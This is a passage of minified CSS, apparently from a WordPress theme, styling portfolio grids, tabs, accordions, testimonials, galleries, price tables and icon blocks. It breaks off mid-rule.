.projects_holder.v6.standard_no_space .mix{width:16.6%}.safari_browser .projects_holder.v6.hover_text.no_space .filler,.safari_browser .projects_holder.v6.standard_no_space .filler{width:16.6%}.projects_holder.v5 .mix,.projects_holder.v5.hover_text .mix{width:18%;margin:0 0 2.9%}.projects_holder.v5.hover_text .mix{margin:0 0 2%}.projects_holder.v5 .filler,.projects_holder.v5.hover_text .filler{width:18.5%}.projects_holder.v5.hover_text.no_space .mix,.projects_holder.v5.standard_no_space .mix{width:19.99%;margin:0}.projects_holder.v5.standard_no_space .mix{margin:0 0 0}.projects_holder.v5.hover_text.no_space .filler,.projects_holder.v5.standard_no_space .filler{width:19.99%}.safari_browser .projects_holder.v5.hover_text.no_space .mix,.safari_browser .projects_holder.v5.standard_no_space .mix{width:19.93%}.safari_browser .projects_holder.v5.hover_text.no_space .filler,.safari_browser .projects_holder.v5.standard_no_space .filler{width:19.93%}.projects_holder.v4 .mix,.projects_holder.v4.hover_text .mix{width:23.5%;margin:0 0 2.5%}.projects_holder.v4.hover_text .mix{margin:0 0 2.2%}.projects_holder.v4 .filler,.projects_holder.v4.hover_text .filler{width:23.5%}.projects_holder.v4.hover_text.no_space .mix,.projects_holder.v4.standard_no_space .mix{width:24.99%;margin:0}.projects_holder.v4.standard_no_space .mix{margin:0 0 0}.projects_holder.v4.hover_text.no_space .filler,.projects_holder.v4.standard_no_space .filler{width:24.99%}.projects_holder.v3 .mix,.projects_holder.v3.hover_text .mix{width:32%;margin:0 0 2.4%}.projects_holder.v3.hover_text .mix{margin:0 0 2.2%}.projects_holder.v3 .filler,.projects_holder.v3.hover_text .filler{width:32%}.projects_holder.v3.hover_text.no_space .mix,.projects_holder.v3.standard_no_space .mix{width:33.32%;margin:0}.projects_holder.v3.standard_no_space .mix{margin:0 0 0}.projects_holder.v3.hover_text.no_space .filler,.projects_holder.v3.standard_no_space .filler{width:33.32%}.safari_browser .projects_holder.v3.hover_text.no_space .mix,.safari_browser .projects_holder.v3.standard_no_space .mix{width:33.3%}.safari_browser .projects_holder.v3.hover_text.no_space .filler,.safari_browser .projects_holder.v3.standard_no_space .filler{width:33.3%}.projects_holder.v2 .mix,.projects_holder.v2.hover_text .mix{width:49%;margin:0 0 2.4%}.projects_holder.v2.hover_text .mix{margin:0 0 2.1%}.projects_holder.v2 .filler,.projects_holder.v2.hover_text .filler{width:49%}.projects_holder.v2.hover_text.no_space .mix,.projects_holder.v2.standard_no_space .mix{width:49.99%;margin:0}.projects_holder.v2.standard_no_space .mix{margin:0 0 0}.projects_holder.v2.hover_text.no_space .filler,.projects_holder.v2.standard_no_space .filler{width:49.99%}.portfolio_paging{text-align:center;margin:40px 0 0}.portfolio_with_space .portfolio_paging{margin:15px 0 0}.filter_outer{display:block;position:relative;height:38px;margin:-10px 0 33px;text-align:left}.full_width .filter_outer{margin:0 auto 33px auto;width:95%}.filter_holder{display:inline-block}body:not(.touch) .filter_holder ul{transition:height .2s ease-in-out 0s}.filter_holder ul{display:inline-block;border:1px solid #eaeaea;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;background-color:#fff;list-style:none;height:36px;width:150px;left:0;margin:0;overflow:hidden;position:absolute;top:0;z-index:1;padding:0 15px}.filter_holder ul li{cursor:pointer;display:block;line-height:36px;margin:0;text-align:left;transition:background-color 150ms ease-in-out 0s}.filter_holder ul li.filter{border-top:1px solid #eaeaea}.filter_holder ul li span{display:inline-block;line-height:36px;padding:0 6px;position:relative;color:#777}.filter_holder ul li:hover span{color:#ffa500}.filter_holder ul li.label i{position:absolute;top:10px;right:15px}.q_tabs{display:block;text-align:center;visibility:hidden}.q_tabs.boxed{text-align:left}.q_tabs .tabs-nav{list-style:none outside none;margin:0;overflow:hidden;padding:0;display:inline-block;position:relative}.q_tabs.boxed .tabs-nav{display:block}.q_tabs .tabs-nav li{margin:0;overflow:hidden;padding:0;position:relative;display:inline-block;float:left}.q_tabs .tabs-nav li a{height:37px;line-height:37px;display:block;margin:0;padding:0 14px;font-size:14px;background:#fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);-ms-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);-o-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);box-shadow:inset 0 1px 0 rgba(255,255,255,.4);border:1px solid #eaeaea;border-right:0;text-decoration:none;font-style:normal;color:inherit;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box}.q_tabs.boxed .tabs-nav li a{border-bottom:0}.q_tabs.boxed .tabs-nav li:first-child a{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.q_tabs.boxed .tabs-nav li:last-child a{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.q_tabs.horizontal .tabs-nav li:first-child a{-webkit-border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-topleft:4px;-moz-border-radius-bottomleft:4px;border-top-left-radius:4px;border-bottom-left-radius:4px}.q_tabs.horizontal .tabs-nav li:last-child a{-webkit-border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-topright:4px;-moz-border-radius-bottomright:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-right:1px solid #eaeaea}.q_tabs.vertical .tabs-nav li:first-child a{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.q_tabs.vertical .tabs-nav li:last-child a{-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.q_tabs.boxed .tabs-nav li:last-child a{border-right:1px solid #eaeaea}.q_tabs.boxed .tabs-nav li a{position:relative;z-index:200}.q_tabs .tabs-nav li a:hover{color:#333}.q_tabs.boxed .tabs-nav li.active a{border-bottom:1px solid #fbfbfb}.q_tabs .tabs-nav li.active a{background-color:#fbfbfb}.q_tabs.boxed .tabs-container{overflow:hidden;background-color:#fbfbfb;text-align:left;padding:15px 20px 18px;border:1px solid #eaeaea;-webkit-border-bottom-left-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomleft:4px;-moz-border-radius-bottomright:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;position:relative;top:-1px;z-index:100}.q_tabs.horizontal .tabs-container{padding-top:15px;text-align:left}.q_tabs.vertical .tabs-nav{float:left;width:24.02957486136784%;margin:0 2.284658040665434% 0 0}.q_tabs.vertical.right .tabs-nav{float:right;margin:0 0 0 2%}.q_tabs.vertical .tabs-nav li{display:block;width:100%}.q_tabs.vertical .tabs-nav li a{text-align:left;height:auto;line-height:normal;padding:9px 17px;border-right:1px solid #eaeaea}.q_tabs.vertical .tabs-nav li:nth-child(n) a{border-bottom-width:0}.q_tabs.vertical .tabs-nav li:last-child a{border-bottom-width:1px}.q_tabs.vertical .tabs-container{width:73.68576709796673%;float:left;text-align:left}.q_tabs.vertical .tab-content{padding:0}.q_accordion_holder{position:relative;display:block;visibility:hidden;margin:0 0 30px}.q_accordion_holder.accordion.with_icon{border-top:1px solid #eaeaea}.q_accordion_holder.accordion .ui-accordion-header{cursor:pointer;position:relative;display:block;line-height:27px;min-height:27px;padding:0;margin:0 0 7px;-webkit-transform:translateZ(0);-moz-transform:translateZ(0)}.q_accordion_holder.accordion h5.ui-accordion-header{font-size:14px}.q_accordion_holder.accordion.with_icon .ui-accordion-header{line-height:3em;min-height:3em;margin:0;border:1px solid #eaeaea;border-top:0!important;-webkit-transition:border-bottom .3s ease-in-out;-moz-transition:border-bottom .3s ease-in-out;-o-transition:border-bottom .3s ease-in-out;-ms-transition:border-bottom .3s ease-in-out}.q_accordion_holder.accordion .ui-accordion-header,.q_accordion_holder.accordion.with_icon .ui-accordion-header{-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out}.q_accordion_holder.accordion .ui-accordion-header:hover{color:#ffa500}.q_accordion_holder.accordion.with_icon .ui-accordion-header:last-child{border-bottom:0!important}.q_accordion_holder.accordion.with_icon .ui-accordion-header span.tab-title{width:72%;line-height:1.5625em;margin:.85em 0 .85em 20px;display:inline-block}.q_accordion_holder.accordion.without_icon .ui-accordion-header span.tab-title{padding:0 0 0 46px;display:block}.q_accordion_holder.accordion.with_icon .ui-state-active{border-bottom-color:transparent;-webkit-transition:border-bottom .3s ease-in-out;-moz-transition:border-bottom .3s ease-in-out;-o-transition:border-bottom .3s ease-in-out;-ms-transition:border-bottom .3s ease-in-out}.q_accordion_holder.accordion .ui-state-active,.q_accordion_holder.accordion.with_icon .ui-state-active{-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out}.q_accordion_holder.accordion.with_icon .ui-accordion-header-active,.q_accordion_holder.with_icon div.accordion_content{background-color:#fbfbfb}.q_accordion_holder .ui-accordion-header .accordion_mark,.q_accordion_holder.accordion.with_icon .ui-accordion-header div.icon-wrapper{float:left;line-height:3.25em;position:relative;top:.09375em}.q_accordion_holder.accordion.without_icon .ui-accordion-header div.icon-wrapper{display:none!important}.q_accordion_holder.accordion.with_icon .ui-accordion-header i{margin:0 0 0 15px;font-size:18px;color:#ffa500}.q_accordion_holder.accordion .ui-accordion-header .accordion_mark_icon{display:block;width:1.8em;height:1.8em;margin:0 20px 0 0;background-image:url(img/plus.png);background-repeat:no-repeat;background-position:center;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);-ms-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);-o-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);box-shadow:inset 0 1px 0 rgba(255,255,255,.4)}.q_accordion_holder.with_icon .ui-accordion-header.ui-state-active .accordion_icon_mark{background-image:url(img/minus.png)}.q_accordion_holder.accordion .ui-accordion-header .accordion_mark{display:block;width:1.8em;height:1.8em;border:1px solid #eaeaea;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;-ms-border-radius:3px;border-radius:3px;background:#f3f3f3;background:#f9f9f9 -ms-linear-gradient(bottom,#f3f3f3 0,#f9f9f9 100%);background:#f9f9f9 -moz-linear-gradient(bottom,#f3f3f3 0,#f9f9f9 100%);background:#f9f9f9 -o-linear-gradient(bottom,#f3f3f3 0,#f9f9f9 100%);background:#f9f9f9 -webkit-gradient(linear,left bottom,left top,color-stop(0,#f3f3f3),color-stop(1,#f9f9f9));background:#f9f9f9 -webkit-linear-gradient(bottom,#f3f3f3 0,#f9f9f9 100%);background:#f9f9f9 linear-gradient(to top,#f3f3f3 0,#f9f9f9 100%);box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box}.q_accordion_holder.accordion .ui-accordion-header .accordion_mark:hover{background-image:url(img/button-bg-px.png)!important}.q_accordion_holder.accordion .ui-accordion-header .accordion_mark.left_mark{position:absolute;top:0;left:0}.q_accordion_holder.accordion .ui-accordion-header .accordion_mark.right_mark{position:absolute;right:.65em;top:.65em}.q_accordion_holder.accordion.with_icon .ui-accordion-header .accordion_mark.left_mark,.q_accordion_holder.accordion.without_icon .ui-accordion-header .accordion_mark.right_mark{display:none}.q_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark_icon{background-image:url(img/minus.png)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:150/100),only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:160dpi){.q_accordion_holder.accordion .ui-accordion-header .accordion_mark_icon,.q_accordion_holder.with_icon .accordion_icon_mark{-o-background-size:9px 9px;-webkit-background-size:9px 9px;-moz-background-size:9px 9px;background-size:9px 9px;background-image:url(img/plus@1_5x.png)}.q_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark_icon,.q_accordion_holder.with_icon .ui-accordion-header.ui-state-active .accordion_icon_mark{-o-background-size:9px 9px;-webkit-background-size:9px 9px;-moz-background-size:9px 9px;background-size:9px 9px;background-image:url(img/minus@1_5x.png)}}@media only screen and (-webkit-min-device-pixel-ratio:2.0),only screen and (min--moz-device-pixel-ratio:2.0),only screen and (-o-min-device-pixel-ratio:200/100),only screen and (min-device-pixel-ratio:2.0),only screen and (min-resolution:210dpi){.q_accordion_holder.accordion .ui-accordion-header .accordion_mark_icon,.q_accordion_holder.with_icon .accordion_icon_mark{-o-background-size:9px 9px;-webkit-background-size:9px 9px;-moz-background-size:9px 9px;background-size:9px 9px;background-image:url(img/plus@2x.png)}.q_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark_icon,.q_accordion_holder.with_icon .ui-accordion-header.ui-state-active .accordion_icon_mark{-o-background-size:9px 9px;-webkit-background-size:9px 9px;-moz-background-size:9px 9px;background-size:9px 9px;background-image:url(img/minus@2x.png)}}.q_accordion_holder.accordion div.accordion_content{padding:0 0 0 47px;margin:0}.q_accordion_holder.with_icon div.accordion_content{padding:0 0 0 50px;border:1px solid #eaeaea;border-top:0}.q_accordion_holder.accordion.with_icon div.accordion_content.no_icon{padding:0 0 0 22px}.q_accordion_holder.accordion div.accordion_content_inner{padding:0 0 16px;display:block}.q_accordion_holder.with_icon div.accordion_content_inner{padding:10px 27px 19px 0}.highlight{background-color:#ffa500;color:#fff;padding:0 3px}.testimonials{position:relative}.testimonials .testimonial_container{overflow:hidden;width:100%;background-color:transparent;text-align:left;margin:0 0 16px}.content .testimonial_content .container .container_inner{padding:0}.testimonials .slides{margin-bottom:25px}.testimonial_text_holder{position:relative;display:block}.testimonials .author_image_holder{margin-left:15px;position:relative}.author_image_holder .image_holder{border-radius:3em;border:1px solid #eaeaea;width:60px;height:60px;display:inline-block;float:left;margin:0 15px 0 0;overflow:hidden}.testimonials_holder.full_width .image_holder{border-radius:3em;border:1px solid #eaeaea;width:99px;height:99px;overflow:hidden;position:absolute;top:100%;margin:-50px 0 0 -50px;left:50%}.testimonials_holder .image_holder img{width:100%}.testimonial_content_inner .testimonial_author{display:inline-block;float:left;padding:7px 0 0 0}.testimonial_content_inner .testimonial_author .website{color:#333;font-weight:300;display:block}.testimonial_content_inner .testimonial_author h4{color:#00a8e8}.testimonial_text_inner .testimonial_name{display:block}.testimonial_content_inner .testimonial_author .company_position{color:#ffa500}.testimonials .testimonial_text_inner{display:block;padding:22px 30px 25px;background-color:#fbfbfb;border:1px solid #eaeaea}.testimonials .testimonial_text_inner p{font-style:italic}.testimonials_holder.standard .testimonials .testimonial_text_inner{-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.testimonials_holder.full_width .testimonials .testimonial_text_inner{font-size:19px;border-left:none;border-right:none;padding:46px 0 75px 0;position:relative;margin:0 0 50px;text-align:center;font-weight:300}.testimonials_holder.full_width .testimonials .testimonial_text_inner p{margin:0 0 19px}.testimonial_arrow{width:20px;height:20px;display:inline-block;margin:0 0 0 -10px;z-index:999;position:relative;overflow:hidden;left:45px;bottom:11px;background-color:#fbfbfb;border-width:0 1px 1px 0;border-style:solid;border-color:#eaeaea;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.testimonials.transparent .testimonial_text_inner{background-color:transparent!important;padding:0;border:none}.testimonial_image_holder{text-align:center;border-radius:60px;-webkit-border-radius:60px;-moz-border-radius:60px;-o-border-radius:60px;display:inline-block;position:relative;overflow:hidden;height:47px;width:47px}blockquote{position:relative;padding:14px;padding-left:20px;border-left:4px solid #00aeff}blockquote h5{line-height:1.5625em;color:#777}blockquote.with_quote_icon h5{padding:0 0 0 34px}blockquote i.pull-left{font-size:18px;color:#ffa500;margin:6px 0 0!important}.gallery_holder{display:block;position:relative}.gallery_holder ul{list-style:none;display:inline-block;width:100%;position:relative;margin:0;padding:0}.gallery_holder ul li{position:relative;display:block;float:left}.gallery_holder ul li a{display:block;position:relative;-webkit-backface-visibility:hidden}.gallery_holder ul li a img{display:block}.gallery_holder ul li .gallery_hover{position:absolute;bottom:0;left:0;width:100%;height:100%;display:inline-block;background-color:#000;background-color:rgba(0,0,0,.5);visibility:visible;opacity:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;-ms-transition:opacity .4s;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-backface-visibility:hidden}.gallery_holder ul li:hover .gallery_hover{opacity:1}.gallery_holder ul li .gallery_hover i{position:absolute;top:50%;left:50%;margin:-20px 0 0 -20px;font-size:16px;color:#fff;border:1px solid #fff;background-color:rgba(255,255,255,.15);border-radius:100px;-webkit-border-radius:100px;-moz-border-radius:100px;-o-border-radius:100px;width:40px;height:40px;line-height:40px;text-align:center;display:inline-block}.gallery_holder ul.v5 li,.wpb_gallery_slides .gallery_holder ul.v5 li{width:18.4%;margin:0 2% 20px 0}.gallery_holder ul.v4 li,.wpb_gallery_slides .gallery_holder ul.v4 li{width:23.5%;margin:0 2% 20px 0}.gallery_holder ul.v3 li,.wpb_gallery_slides .gallery_holder ul.v3 li{width:32%;margin:0 2% 20px 0}.gallery_holder ul.v2 li,.wpb_gallery_slides .gallery_holder ul.v2 li{width:49%;margin:0 2% 20px 0}.gallery_holder ul.v2 li:nth-child(2n),.gallery_holder ul.v3 li:nth-child(3n),.gallery_holder ul.v4 li:nth-child(4n),.gallery_holder ul.v5 li:nth-child(5n),.wpb_gallery_slides .gallery_holder ul.v2 li:nth-child(2n),.wpb_gallery_slides .gallery_holder ul.v3 li:nth-child(3n),.wpb_gallery_slides .gallery_holder ul.v4 li:nth-child(4n),.wpb_gallery_slides .gallery_holder ul.v5 li:nth-child(5n){margin:0 0 20px}.q_dropcap{position:relative;display:inline-block;float:left;height:48px;width:48px;line-height:48px;font-size:23px;color:#ffa500;text-align:center;margin:5px 20px 0 0;border:1px solid transparent}.q_dropcap.circle,.q_dropcap.square{margin:5px 20px 0 0;font-size:22px;background-color:#ffa500;border:1px solid transparent;color:#fff;font-weight:300;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box}.q_dropcap.normal{font-weight:700;position:relative;left:8px}.q_dropcap.circle{-webkit-border-radius:2em;-moz-border-radius:2em;-ms-border-radius:2em;-o-border-radius:2em;border-radius:2em}.q_dropcap.square{-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.q_message{position:relative;padding:16px 14px;border:1px solid #eaeaea;margin:0 0 25px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box}.wpb_row .q_message{box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box}.wpb_column>.wpb_wrapper .q_message:last-child{margin-bottom:25px}.q_message .q_message_inner{position:relative}.q_message.with_icon .q_message_icon_holder{float:left;padding:0 14px 0 0}.q_message.with_icon .q_message_icon{display:table;height:100%}.q_message.with_icon .q_message_icon_inner{display:table-cell;height:100%;vertical-align:middle}.q_message.with_icon>i{color:#ffa500;line-height:1em}.q_message.with_icon img{float:left}.q_message a.close{position:absolute;top:-9px;right:-9px;line-height:14px}.q_message a.close i{width:14px;height:14px;display:inline-block;background-repeat:no-repeat;background-position:center}.q_message a.close i.dark{color:#333}.q_message a.close i.light{color:#fff}.q_message .message_text{display:table;height:100%;color:#333}.q_message .message_text_holder{padding:0 20px 0 0}.q_message .message_text_inner{display:table-cell;height:100%;vertical-align:middle}.q_message.with_icon .message_text_holder{padding:0 20px 0 0}.q_price_table{width:100%;display:inline-block;padding:0;position:relative}.price_table_inner{position:relative;display:block;text-align:center;background-color:#fff}.price_table_inner ul li.table_title{background-color:#ffa500;background:#ffa500 -ms-linear-gradient(bottom,#00aaea 0,#ffa500 100%);background:#ffa500 -moz-linear-gradient(bottom,#00aaea 0,#ffa500 100%);background:#ffa500 -o-linear-gradient(bottom,#00aaea 0,#ffa500 100%);background:#ffa500 -webkit-gradient(linear,left bottom,left top,color-stop(0,#00aaea),color-stop(1,#ffa500));background:#ffa500 -webkit-linear-gradient(bottom,#00aaea 0,#ffa500 100%);background:#ffa500 linear-gradient(to top,#00aaea 0,#ffa500 100%);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);-ms-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);-o-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);box-shadow:inset 0 1px 0 rgba(255,255,255,.4);color:#fff;border-top-left-radius:6px;border-top-right-radius:6px;border:1px solid #ed6003;border-bottom:1px solid rgba(0,0,0,.1)}.price_table_inner.active_price ul li.table_title{border:1px solid #2b2b2b;border-bottom:1px solid rgba(0,0,0,.5)}.price_table_inner.active_price ul li.prices{border-top:1px solid rgba(255,255,255,.1)}.price_table_inner.active_price ul li.prices,.price_table_inner.active_price ul li.table_title{background:#2b2b2b;color:#fff}.price_table_inner.active_price .price_in_table .mark,.price_table_inner.active_price .price_in_table .price,.price_table_inner.active_price .price_in_table .value,.price_table_inner.active_price ul li.table_title .title_content{color:#fff}.price_table_inner ul{list-style:none outside none;margin:0;padding:0}.price_table_inner>ul{border-radius:6px;border:1px solid #eaeaea}.price_table_inner ul li{text-align:center;margin:0;padding:11px 20px}.price_table_inner ul li.pricing_table_content{padding:20px 27px 10px}.price_table_inner ul li.pricing_table_content li{border-bottom:1px solid #eaeaea}.price_table_inner ul li.pricing_table_content li:last-child{border-bottom:none}.price_table_inner ul li.prices{padding-top:14px;padding-bottom:18px;border-top:1px solid rgba(255,255,255,.3);background-color:#00aaea;background:#00aaea -ms-linear-gradient(bottom,#00a8e6 0,#00aaea 100%);background:#00aaea -moz-linear-gradient(bottom,#00a8e6 0,#00aaea 100%);background:#00aaea -o-linear-gradient(bottom,#00a8e6 0,#00aaea 100%);background:#00aaea -webkit-gradient(linear,left bottom,left top,color-stop(0,#00a8e6),color-stop(1,#00aaea));background:#00aaea -webkit-linear-gradient(bottom,#00a8e6 0,#00aaea 100%);background:#00aaea linear-gradient(to top,#00aaea 0,#00aaea 100%);color:#fff}.price_table_inner ul li.table_title{padding:18px 25px 17px}.price_table_inner ul li.table_title .title_content{color:#fff}.price_in_table{text-align:center}.price_in_table .value{font-size:18px;color:#fff;vertical-align:top;display:inline-block}.price_in_table .price{font-size:55px;line-height:55px;padding:0 3px;font-weight:300;color:#fff;vertical-align:middle;display:inline-block}.price_in_table .mark{color:#fff;vertical-align:bottom;position:relative}.price_table_inner .price_button{padding-bottom:19px;padding-left:0;padding-right:0}.price_button .qbutton{margin:0 7px}.q_icon_with_title{display:block;position:relative}.q_icon_with_title .icon_holder{float:left;display:inline-block;position:relative;z-index:2}.q_icon_with_title.center{text-align:center}.q_icon_with_title.center .icon_holder{float:none;display:block;margin:0 0 20px}.q_icon_with_title.icon_image.center .icon_holder{margin:0 0 14px}.box_holder_icon_inner.q_icon_animation,.q_icon_with_title .icon_holder.q_icon_animation{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;-webkit-backface-visibility:hidden}.box_holder_icon_inner.q_icon_animation.q_show_animation,.q_icon_with_title .icon_holder.q_icon_animation.q_show_animation{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.touch .no_animation_on_touch .q_icon_animation{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.q_font_awsome_icon_square,.q_icon_with_title.boxed .icon_holder .fa-stack{background-color:#ffa500;border-radius:4px;text-align:center;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-backface-visibility:hidden}.q_font_awsome_icon_square i{color:#fff}.q_box_holder.with_icon .box_holder_icon_inner .fa-stack i.fa-stack-base{color:#ffa500;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-backface-visibility:hidden}.box_holder_icon_inner.square .fa-stack,.q_font_awsome_icon_square,.q_icon_with_title.square .icon_holder .fa-stack{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;line-height:1.7em}.box_holder_icon_inner.circle .fa-stack,.box_holder_icon_inner.square .fa-stack,.circle .icon_holder .fa-stack,.q_font_awsome_icon_square,.q_icon_with_title.square .icon_holder .fa-stack{background-color:#ffa500;-webkit-transition:background-color .3s ease-in-out;-moz-transition:background-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out;transition:background-color .3s ease-in-out;-webkit-backface-visibility:hidden}.box_holder_icon_inner.square:hover i,.q_font_awsome_icon_square:hover i,.q_icon_with_title.square .icon_holder .fa-stack:hover i{color:#7b7b7b}.q_font_awsome_icon_stack .fa-circle,.q_icon_with_title.boxed .icon_holder .fa-stack{color:#ffa500;-webkit-transition:color .4s ease-in-out;-moz-transition:color .4s ease-in-out;-o-transition:color .4s ease-in-out;transition:color .4s ease-in-out}.q_box_holder.with_icon .box_holder_icon_inner .fa-stack:hover i.fa-stack-base,.q_font_awsome_icon_stack:hover .fa-circle,.q_icon_with_title.circle .icon_holder .fa-stack:hover i.fa-circle{color:#f3f3f3!important}.q_icon_with_title.boxed .icon_holder .fa-stack{-webkit-transition:background-color .2s ease-in-out;-moz-transition:background-color .2s ease-in-out;-o-transition:background-color .2s ease-in-out;transition:background-color .2s ease-in-out}.box_holder_icon_inner.circle .fa-stack:hover,.box_holder_icon_inner.square .fa-stack:hover,.circle .icon_holder .fa-stack:hover,.q_font_awsome_icon_square:hover,.q_icon_with_title.boxed .icon_holder .fa-stack:hover,.q_icon_with_title.square .icon_holder .fa-stack:hover{background-color:#f3f3f3!important}.q_box_holder.with_icon span.fa-stack:hover i:last-child,.q_font_awsome_icon_stack:hover i:last-child,.q_icon_with_title.boxed .icon_holder .fa-stack:hover i,.q_icon_with_title.circle .icon_holder .fa-stack:hover i:last-child{color:#7b7b7b!important}.q_font_awsome_icon_stack i:last-child{color:#fff}.q_icon_with_title .icon_text_holder{position:relative}.q_box_holder.with_icon span.fa-stack i:last-child,.q_icon_with_title span.fa-stack i:last-child{font-size:.7em;color:#fff;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.q_box_holder.with_icon .tiny span.fa-stack i:last-child{top:1px}.q_icon_with_title span.fa-stack.custom-font i:last-child{font-size:.7em}.q_icon_with_title .icon_text_inner{padding:0 0 18px}.q_icon_with_title.with_border_line .icon_text_inner{border-bottom:1px solid #fbfbfb}.q_icon_with_title.tiny .icon_text_holder{padding:0 0 0 44px}.q_icon_with_title.small .icon_text_holder{padding:0 0 0 49px}.q_icon_with_title .icon_holder span i{color:#333}.q_icon_with_title.left_from_title .icon_text_holder{padding:0}.q_icon_with_title .icon_title_holder{display:table;width:100%;height:100%;margin:0 0 12px}.q_icon_with_title .icon_title_holder .icon_holder{display:table-cell;text-align:center;height:100%;vertical-align:middle;float:none;padding:0 15px 0 0;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box}.q_icon_with_title .icon_title_holder .icon_holder span{position:relative;top:2px}.q_icon_with_title .icon_text_holder .icon_title_holder .icon_title{display:table-cell;margin:0 0 0;vertical-align:middle;width:100%}.q_icon_with_title.medium .icon_holder,.q_icon_with_title.small.square .icon_holder,.q_icon_with_title.tiny.square .icon_holder{text-align:center}.q_icon_with_title.medium .icon_text_holder,.q_icon_with_title.tiny.square .icon_text_holder{padding:0 0 0 63px}.q_icon_with_title.large .icon_text_holder{padding:0 0 0 65px}.q_icon_with_title.large .icon_holder{text-align:center}.q_icon_with_title.very_large .icon_text_holder{padding:0 0 0 84px}.q_icon_with_title.tiny.boxed .icon_text_holder,.q_icon_with_title.tiny.circle .icon_text_holder,.q_icon_with_title.tiny.icon_image .icon_text_holder{padding:0 0 0 55px}.q_icon_with_title.small.boxed .icon_text_holder,.q_icon_with_title.small.circle .icon_text_holder,.q_icon_with_title.small.icon_image .icon_text_holder,.q_icon_with_title.small.square .icon_text_holder{padding:0 0 0 72px}.q_icon_with_title.medium.boxed .icon_text_holder,.q_icon_with_title.medium.circle .icon_text_holder,.q_icon_with_title.medium.icon_image .icon_text_holder,.q_icon_with_title.medium.square .icon_text_holder{padding:0 0 0 95px}.q_icon_with_title.large.boxed .icon_text_holder,.q_icon_with_title.large.circle .icon_text_holder,.q_icon_with_title.large.icon_image .icon_text_holder,.q_icon_with_title.large.square .icon_text_holder{padding:0 0 0 122px}.q_icon_with_title.very_large.boxed .icon_text_holder,.q_icon_with_title.very_large.circle .icon_text_holder,.q_icon_with_title.very_large.icon_image .icon_text_holder,.q_icon_with_title.very_large.square .icon_text_holder{padding:0 0 0 150px}.q_icon_with_title.left_from_title .icon_text_holder{padding:0!important}.q_icon_with_title.center .icon_holder{width:100%!important}.q_icon_with_title.center .icon_holder .font_awsome_icon i{color:#7b7b7b;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;transition:color .3s ease-in-out}.q_icon_with_title.center .icon_holder .font_awsome_icon i:hover{color:#ffa500}.q_icon_with_title.large.boxed.center .icon_text_holder,.q_icon_with_title.large.center .icon_text_holder,.q_icon_with_title.large.circle.center 